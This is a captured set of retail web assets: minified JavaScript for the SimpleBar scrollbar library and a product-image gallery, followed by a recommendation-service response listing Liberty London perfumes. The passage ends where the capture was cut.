d=l.unicode;l.lastIndex=0}for(var p=[];;){var v=ro(l,u);if(null===v)break;if(p.push(v),!h)break;""===String(v[0])&&(l.lastIndex=eo(u,ct(l.lastIndex),d))}for(var m,g="",b=0,y=0;y<p.length;y++){v=p[y];for(var x=String(v[0]),E=no(io(st(v.index),u.length),0),w=[],O=1;O<v.length;O++)w.push(void 0===(m=v[O])?m:String(m));var _=v.groups;if(f){var S=[x].concat(w,E,u);void 0!==_&&S.push(_);var A=String(n.apply(void 0,S))}else A=a(x,u,E,w,_,n);E>=b&&(g+=u.slice(b,E)+A,b=E+x.length)}return g+u.slice(b)}];function a(t,r,n,i,o,s){var a=n+t.length,c=i.length,l=ao;return void 0!==o&&(o=$t(o),l=so),e.call(s,l,(function(e,s){var l;switch(s.charAt(0)){case"$":return"$";case"&":return t;case"`":return r.slice(0,n);case"'":return r.slice(a);case"<":l=o[s.slice(1,-1)];break;default:var u=+s;if(0===u)return e;if(u>c){var f=oo(u/10);return 0===f?e:f<=c?void 0===i[f-1]?s.charAt(1):i[f-1]+s.charAt(1):e}l=i[u-1]}return void 0===l?"":l}))}}));var co=function(t){return Array.prototype.reduce.call(t,(function(t,e){var r=e.name.match(/data-simplebar-(.+)/);if(r){var n=r[1].replace(/\W+(.)/g,(function(t,e){return e.toUpperCase()}));switch(e.value){case"true":t[n]=!0;break;case"false":t[n]=!1;break;case void 0:t[n]=!0;break;default:t[n]=e.value}}return t}),{})};function lo(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView?t.ownerDocument.defaultView:window}function uo(t){return t&&t.ownerDocument?t.ownerDocument:document}var fo=function(){function t(e,r){var n=this;this.onScroll=function(){var t=lo(n.el);n.scrollXTicking||(t.requestAnimationFrame(n.scrollX),n.scrollXTicking=!0),n.scrollYTicking||(t.requestAnimationFrame(n.scrollY),n.scrollYTicking=!0)},this.scrollX=function(){n.axis.x.isOverflowing&&(n.showScrollbar("x"),n.positionScrollbar("x")),n.scrollXTicking=!1},this.scrollY=function(){n.axis.y.isOverflowing&&(n.showScrollbar("y"),n.positionScrollbar("y")),n.scrollYTicking=!1},this.onMouseEnter=function(){n.showScrollbar("x"),n.showScrollbar("y")},this.onMouseMove=function(t){n.mouseX=t.clientX,n.mouseY=t.clientY,(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&n.onMouseMoveForAxis("x"),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&n.onMouseMoveForAxis("y")},this.onMouseLeave=function(){n.onMouseMove.cancel(),(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&n.onMouseLeaveForAxis("x"),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&n.onMouseLeaveForAxis("y"),n.mouseX=-1,n.mouseY=-1},this.onWindowResize=function(){n.scrollbarWidth=n.getScrollbarWidth(),n.hideNativeScrollbar()},this.hideScrollbars=function(){n.axis.x.track.rect=n.axis.x.track.el.getBoundingClientRect(),n.axis.y.track.rect=n.axis.y.track.el.getBoundingClientRect(),n.isWithinBounds(n.axis.y.track.rect)||(n.axis.y.scrollbar.el.classList.remove(n.classNames.visible),n.axis.y.isVisible=!1),n.isWithinBounds(n.axis.x.track.rect)||(n.axis.x.scrollbar.el.classList.remove(n.classNames.visible),n.axis.x.isVisible=!1)},this.onPointerEvent=function(t){var e,r;n.axis.x.track.rect=n.axis.x.track.el.getBoundingClientRect(),n.axis.y.track.rect=n.axis.y.track.el.getBoundingClientRect(),(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&(e=n.isWithinBounds(n.axis.x.track.rect)),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&(r=n.isWithinBounds(n.axis.y.track.rect)),(e||r)&&(t.preventDefault(),t.stopPropagation(),"mousedown"===t.type&&(e&&(n.axis.x.scrollbar.rect=n.axis.x.scrollbar.el.getBoundingClientRect(),n.isWithinBounds(n.axis.x.scrollbar.rect)?n.onDragStart(t,"x"):n.onTrackClick(t,"x")),r&&(n.axis.y.scrollbar.rect=n.axis.y.scrollbar.el.getBoundingClientRect(),n.isWithinBounds(n.axis.y.scrollbar.rect)?n.onDragStart(t,"y"):n.onTrackClick(t,"y"))))},this.drag=function(e){var r=n.axis[n.draggedAxis].track,i=r.rect[n.axis[n.draggedAxis].sizeAttr],o=n.axis[n.draggedAxis].scrollbar,s=n.contentWrapperEl[n.axis[n.draggedAxis].scrollSizeAttr],a=parseInt(n.elStyles[n.axis[n.draggedAxis].sizeAttr],10);e.preventDefault(),e.stopPropagation();var c=(("y"===n.draggedAxis?e.pageY:e.pageX)-r.rect[n.axis[n.draggedAxis].offsetAttr]-n.axis[n.draggedAxis].dragOffset)/(i-o.size)*(s-a);"x"===n.draggedAxis&&(c=n.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?c-(i+o.size):c,c=n.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-c:c),n.contentWrapperEl[n.axis[n.draggedAxis].scrollOffsetAttr]=c},this.onEndDrag=function(t){var e=uo(n.el),r=lo(n.el);t.preventDefault(),t.stopPropagation(),n.el.classList.remove(n.classNames.dragging),e.removeEventListener("mousemove",n.drag,!0),e.removeEventListener("mouseup",n.onEndDrag,!0),n.removePreventClickId=r.setTimeout((function(){e.removeEventListener("click",n.preventClick,!0),e.removeEventListener("dblclick",n.preventClick,!0),n.removePreventClickId=null}))},this.preventClick=function(t){t.preventDefault(),t.stopPropagation()},this.el=e,this.minScrollbarWidth=20,this.options=Object.assign({},t.defaultOptions,{},r),this.classNames=Object.assign({},t.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,t.instances.has(this.el)||(this.recalculate=pn(this.recalculate.bind(this),64),this.onMouseMove=pn(this.onMouseMove.bind(this),64),this.hideScrollbars=Ln(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=Ln(this.onWindowResize.bind(this),64,{leading:!0}),t.getRtlHelpers=ei(t.getRtlHelpers),this.init())}t.getRtlHelpers=function(){var e=document.createElement("div");e.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var r=e.firstElementChild;document.body.appendChild(r);var n=r.firstElementChild;r.scrollLeft=0;var i=t.getOffset(r),o=t.getOffset(n);r.scrollLeft=999;var s=t.getOffset(n);return{isRtlScrollingInverted:i.left!==o.left&&o.left-s.left!=0,isRtlScrollbarInverted:i.left!==o.left}},t.getOffset=function(t){var e=t.getBoundingClientRect(),r=uo(t),n=lo(t);return{top:e.top+(n.pageYOffset||r.documentElement.scrollTop),left:e.left+(n.pageXOffset||r.documentElement.scrollLeft)}};var e=t.prototype;return e.init=function(){t.instances.set(this.el,this),oe&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},e.initDOM=function(){var t=this;if(Array.prototype.filter.call(this.el.children,(function(e){return e.classList.contains(t.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var e=document.createElement("div"),r=document.createElement("div");e.classList.add(this.classNames.track),r.classList.add(this.classNames.scrollbar),e.appendChild(r),this.axis.x.track.el=e.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=e.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},e.initListeners=function(){var t=this,e=lo(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),e.addEventListener("resize",this.onWindowResize);var r=!1,n=e.ResizeObserver||Oi;this.resizeObserver=new n((function(){r&&t.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),e.requestAnimationFrame((function(){r=!0})),this.mutationObserver=new e.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},e.recalculate=function(){var t=lo(this.el);this.elStyles=t.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var e=this.contentEl.offsetWidth,r=this.heightAutoObserverEl.offsetHeight<=1,n=this.heightAutoObserverEl.offsetWidth<=1||e>0,i=this.contentWrapperEl.offsetWidth,o=this.elStyles.overflowX,s=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var a=this.contentEl.scrollHeight,c=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=r?"auto":"100%",this.placeholderEl.style.width=n?(e||c)+"px":"auto",this.placeholderEl.style.height=a+"px";var l=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==e&&c>e,this.axis.y.isOverflowing=a>l,this.axis.x.isOverflowing="hidden"!==o&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==s&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var u=this.axis.x.isOverflowing?this.scrollbarWidth:0,f=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&c>i-f,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&a>l-u,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},e.getScrollbarSize=function(t){if(void 0===t&&(t="y"),!this.axis[t].isOverflowing)return 0;var e,r=this.contentEl[this.axis[t].scrollSizeAttr],n=this.axis[t].track.el[this.axis[t].offsetSizeAttr],i=n/r;return e=Math.max(~~(i*n),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(e=Math.min(e,this.options.scrollbarMaxSize)),e},e.positionScrollbar=function(e){if(void 0===e&&(e="y"),this.axis[e].isOverflowing){var r=this.contentWrapperEl[this.axis[e].scrollSizeAttr],n=this.axis[e].track.el[this.axis[e].offsetSizeAttr],i=parseInt(this.elStyles[this.axis[e].sizeAttr],10),o=this.axis[e].scrollbar,s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=(s="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-s:s)/(r-i),c=~~((n-o.size)*a);c="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?c+(n-o.size):c,o.el.style.transform="x"===e?"translate3d("+c+"px, 0, 0)":"translate3d(0, "+c+"px, 0)"}},e.toggleTrackVisibility=function(t){void 0===t&&(t="y");var e=this.axis[t].track.el,r=this.axis[t].scrollbar.el;this.axis[t].isOverflowing||this.axis[t].forceVisible?(e.style.visibility="visible",this.contentWrapperEl.style[this.axis[t].overflowAttr]="scroll"):(e.style.visibility="hidden",this.contentWrapperEl.style[this.axis[t].overflowAttr]="hidden"),this.axis[t].isOverflowing?r.style.display="block":r.style.display="none"},e.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},e.onMouseMoveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.rect=this.axis[t].track.el.getBoundingClientRect(),this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[t].scrollbar.rect)?this.axis[t].scrollbar.el.classList.add(this.classNames.hover):this.axis[t].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[t].track.rect)?(this.showScrollbar(t),this.axis[t].track.el.classList.add(this.classNames.hover)):this.axis[t].track.el.classList.remove(this.classNames.hover)},e.onMouseLeaveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.el.classList.remove(this.classNames.hover),this.axis[t].scrollbar.el.classList.remove(this.classNames.hover)},e.showScrollbar=function(t){void 0===t&&(t="y");var e=this.axis[t].scrollbar.el;this.axis[t].isVisible||(e.classList.add(this.classNames.visible),this.axis[t].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},e.onDragStart=function(t,e){void 0===e&&(e="y");var r=uo(this.el),n=lo(this.el),i=this.axis[e].scrollbar,o="y"===e?t.pageY:t.pageX;this.axis[e].dragOffset=o-i.rect[this.axis[e].offsetAttr],this.draggedAxis=e,this.el.classList.add(this.classNames.dragging),r.addEventListener("mousemove",this.drag,!0),r.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(r.addEventListener("click",this.preventClick,!0),r.addEventListener("dblclick",this.preventClick,!0)):(n.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},e.onTrackClick=function(t,e){var r=this;if(void 0===e&&(e="y"),this.options.clickOnTrack){var n=lo(this.el);this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect();var i=this.axis[e].scrollbar.rect[this.axis[e].offsetAttr],o=parseInt(this.elStyles[this.axis[e].sizeAttr],10),s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=("y"===e?this.mouseY-i:this.mouseX-i)<0?-1:1,c=-1===a?s-o:s+o;!function t(){var i,o;-1===a?s>c&&(s-=40,r.contentWrapperEl.scrollTo(((i={})[r.axis[e].offsetAttr]=s,i)),n.requestAnimationFrame(t)):s<c&&(s+=40,r.contentWrapperEl.scrollTo(((o={})[r.axis[e].offsetAttr]=s,o)),n.requestAnimationFrame(t))}()}},e.getContentElement=function(){return this.contentEl},e.getScrollElement=function(){return this.contentWrapperEl},e.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:Ai()}catch(t){return Ai()}},e.removeListeners=function(){var t=this,e=lo(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),e.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},e.unMount=function(){this.removeListeners(),t.instances.delete(this.el)},e.isWithinBounds=function(t){return this.mouseX>=t.left&&this.mouseX<=t.left+t.width&&this.mouseY>=t.top&&this.mouseY<=t.top+t.height},e.findChild=function(t,e){var r=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector;return Array.prototype.filter.call(t.children,(function(t){return r.call(t,e)}))[0]},t}();return fo.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},fo.instances=new WeakMap,fo.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){fo.instances.has(t)||new fo(t,co(t.attributes))}))},fo.removeObserver=function(){this.globalObserver.disconnect()},fo.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(fo.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},fo.handleMutations=function(t){t.forEach((function(t){Array.prototype.forEach.call(t.addedNodes,(function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?!fo.instances.has(t)&&new fo(t,co(t.attributes)):Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){!fo.instances.has(t)&&new fo(t,co(t.attributes))})))})),Array.prototype.forEach.call(t.removedNodes,(function(t){1===t.nodeType&&(t.hasAttribute('[data-simplebar="init"]')?fo.instances.has(t)&&fo.instances.get(t).unMount():Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar="init"]'),(function(t){fo.instances.has(t)&&fo.instances.get(t).unMount()})))}))}))},fo.getOptions=co,oe&&fo.initHtmlApi(),fo},t.exports=r()}).call(this,r(8))},509:function(t,e,r){"use strict";var n=r(33);function i(t,e,r){for(var n,i,o=t.filter(".mfp-thumbs"),s=0;s<e.length;s++)(i="thumb"in(n="data"in e[s]?e[s].data:e[s])&&n.thumb)&&($("<img />").addClass("mfp-thumbnail").attr("data-href",n.src).attr("data-index",n.index).attr("src",i+"&fmt=auto").appendTo(o),$("html").hasClass("mobile")&&$(".mfp-thumbs").addClass("mfp-thumbs-mobile"));$(".mfp-thumbnail").on("click",(function(){$(".mfp-thumbnail").removeClass("selected"),r.goTo($(this).data("index")),$(this).addClass("selected")})),$(".mfp-thumbnail[data-index="+r.index+"]").addClass("selected")}function o(){if($(".mfp-figure").length){var t=$(window).height(),e=$(window).width();if($(".mfp-figure").width(e).height(t),$(window).height()>$(window).width()){var r=t/e;$(".mfp-img").width(e*r+200);var i=$(".mfp-img").width()/2-$(window).width()/2;$(".mfp-figure").scrollLeft(i)}else $(".mfp-img").width(e).height("auto");if($("html").hasClass("mobile"))$(".mfp-thumbs").addClass("mfp-thumbs-mobile"),$(window).height()<=400?$(".mfp-thumbs").addClass("orientation-x"):$(".mfp-thumbs").removeClass("orientation-x");else{$(".mfp-thumbs").removeClass("mfp-thumbs-mobile orientation-x"),$(".mfp-figure").each((function(){new n(this)}));var o=document.querySelector(".mfp-figure .simplebar-content-wrapper"),s=$(".mfp-figure img").outerHeight()/2-t/2;o.scrollTo({top:s})}}}function s(){var t,e;$(".product-set-detail").length>0?$("div.product-image-container.primary, .product-set-detail .primary-pdp-swiper").on("click","a",(function(t){t.preventDefault();var e,r=[];e=$(this).data("index"),$(".product-image-container.primary .swiper-slide:not(.video)").each((function(){var t=$(this).find("a").attr("data-thumb").indexOf("?$small$")>-1?$(this).find("a").attr("data-thumb"):$(this).find("a").attr("data-thumb")+"?$small$",e={src:$(this).find("a").attr("href")+"&fmt=auto",type:"image",index:$(this).find("a").data("index"),thumb:t+"&fmt=auto"};r.push(e)})),$("div.primary-product-image a").length>0&&$("div.primary-product-image a").magnificPopup({items:r,type:"image",closeOnBgClick:!0,gallery:{enabled:!0,navigateByImgClick:!1},image:{markup:'<div class="mfp-thumbs"></div><div class="mfp-product-data d-none"></div><div class="mfp-figure mfp-with-anim"><div class="mfp-close"></div><div class="mfp-img"></div></div>',cursor:"null",verticalFit:!1},midClick:!0,mainClass:"mfp-move-from-top",closeMarkup:'<a title="%title%" class="mfp-close" href="#"></a>',removalDelay:300,callbacks:{beforeOpen:function(){this.index=e,$("html, body").addClass("mfp-is-active")},open:function(){$(this.content).find(".mfp-close").insertAfter($(this.content).eq(0)),$(".mfp-close").append($("svg.close-icon").eq(0).clone()),i($(this.content),this.items,this),$(".product-set").length?$(this.content).filter(".mfp-product-data").append($("h1.product-set-name").clone().addClass("product-brand")):$(this.content).filter(".mfp-product-data").append($("h2.product-brand").clone()).append($("h1.product-name").clone())},afterClose:function(){$("html, body").removeClass("mfp-is-active")},imageLoadComplete:function(){o()},resize:function(){o()},afterChange:function(){$(".mfp-thumbnail").removeClass("selected"),$(".mfp-thumbnail[data-index="+this.index+"]").addClass("selected")}}}),$("div.primary-product-image a").trigger("click")})):(e={items:t=[],type:"image",closeOnBgClick:!0,gallery:{enabled:!0,navigateByImgClick:!1},image:{markup:'<div class="mfp-thumbs"></div><div class="mfp-product-data d-none"></div><div class="mfp-figure mfp-with-anim"><div class="mfp-close"></div><div class="mfp-img"></div></div>',cursor:"null",verticalFit:!1},midClick:!0,mainClass:"mfp-move-from-top",closeMarkup:'<a title="%title%" class="mfp-close" href="#"></a>',removalDelay:300,callbacks:{beforeOpen:function(){$("html, body").addClass("mfp-is-active")},open:function(){$(".page").removeClass("d-flex").addClass("d-none"),$(this.content).find(".mfp-close").insertAfter($(this.content).eq(0)),$(".mfp-close").append($("svg.close-icon").eq(0).clone()),i($(this.content),this.items,this),$(".product-set").length?$(this.content).filter(".mfp-product-data").append($("h1.product-set-name").clone().addClass("product-brand")):$(this.content).filter(".mfp-product-data").append($("h2.product-brand").clone()).append($("h1.product-name").clone())},afterClose:function(){$(".page").removeClass("d-none").addClass("d-flex"),$("html, body").removeClass("mfp-is-active")},imageLoadComplete:function(){o()},resize:function(){o()},afterChange:function(){$(".mfp-thumbnail").removeClass("selected"),$(".mfp-thumbnail[data-index="+this.index+"]").addClass("selected")}}},$(".product-image-container.primary .swiper-slide:not(.video)").each((function(){var e={src:$(this).find("a").attr("href")+"&fmt=auto",type:"image",index:$(this).find("a").data("index"),thumb:$(this).find("a").data("thumb")};t.push(e)})),$("div.primary-product-image a").length>0&&$("div.primary-product-image a").on("click",(function(t){t.preventDefault();var r=$(this).data("index");return $.magnificPopup.open(e,r),!1})),$("div.product-image-container a").length>0&&$("div.product-image-container a").on("click",(function(t){t.preventDefault();var r=$(this).data("index");return $.magnificPopup.open(e,r),!1})))}s(),$("body").on("image:update",(function(){s()}))},8:function(t,e){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/product-to-product_PDP_recommender?callback=CQuotient._callback1&_=1762138675391&_device=mac&userId=&cookieId=adr7dbaQqwcWdw3IhMgkGKk7YE&emailId=&anchors=id%3A%3A000810830%7C%7Csku%3A%3AR577703006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22adr7dbaQqwcWdw3IhMgkGKk7YE%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22000810830%22%2C%22sku%22%3A%22R577703006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot1-PI%22%2C%22slotConfigId%22%3A%22Product_to_product_personal%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 568
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product_PDP_recommender":{"displayMessage":"product-to-product_PDP_recommender","recs":[{"id":"000810832","product_name":"Encens Suave Eau de Parfum 6ml","image_url":"http://i8.amplience.net/i/liberty/000810832-R577705006-4?","product_url":"https://www.libertylondon.com/uk/encens-suave-eau-de-parfum-6ml-000810832.html"},{"id":"000810829","product_name":"Parisian Musc Eau de Parfum 6ml","image_url":"http://i8.amplience.net/i/liberty/000810829-R577702006-2?","product_url":"https://www.libertylondon.com/uk/parisian-musc-eau-de-parfum-6ml-000810829.html"},{"id":"000810827","product_name":"Cologne Cédrat Eau de Parfum 6ml","image_url":"http://i8.amplience.net/i/liberty/000810827-R577700006-1?","product_url":"https://www.libertylondon.com/uk/cologne-c%C3%A9drat-eau-de-parfum-6ml-000810827.html"},{"id":"000810819","product_name":"Bois D’ Ébène Eau de Parfum 50ml","image_url":"http://i8.amplience.net/i/liberty/000810819-R577692006-1?","product_url":"https://www.libertylondon.com/uk/bois-d%E2%80%99-%C3%A9b%C3%A8ne-eau-de-parfum-50ml-000810819.html"},{"id":"000810836","product_name":"Crystal Saffron Eau de Parfum 6ml","image_url":"http://i8.amplience.net/i/liberty/000810836-R577709006-4?","product_url":"https://www.libertylondon.com/uk/crystal-saffron-eau-de-parfum-6ml-000810836.html"},{"id":"000810838","product_name":"Parisian Musc Hair Perfume 75ml","image_url":"http://i8.amplience.net/i/liberty/000810838-R577711006-2?","product_url":"https://www.libertylondon.com/uk/parisian-musc-hair-perfume-75ml-000810838.html"},{"id":"000810835","product_name":"French Flower Eau de Parfum 6ml","image_url":"http://i8.amplience.net/i/liberty/000810835-R577708006-4?","product_url":"https://www.libertylondon.com/uk/french-flower-eau-de-parfum-6ml-000810835.html"},{"id":"000810834","product_name":"Falcon Leather Eau de Parfum 6ml","image_url":"http://i8.amplience.net/i/liberty/000810834-R577707006-4?","product_url":"https://www.libertylondon.com/uk/falcon-leather-eau-de-parfum-6ml-000810834.html"},{"id":"000810831","product_name":"Santal Austral Eau de Parfum 6ml","image_url":"http://i8.amplience.net/i/liberty/000810831-R577704006-4?","product_url":"https://www.libertylondon.com/uk/santal-austral-eau-de-parfum-6ml-000810831.html"},{"id":"000810818","product_name":"Parisian Musc Eau de Parfum 50ml","image_url":"http://i8.amplience.net/i/liberty/000810818-R577691006-1?","product_url":"https://www.libertylondon.com/uk/parisian-musc-eau-de-parfum-50ml-000810818.html"},{"id":"000810841","product_name":"Crystal Saffron Hair Perfume 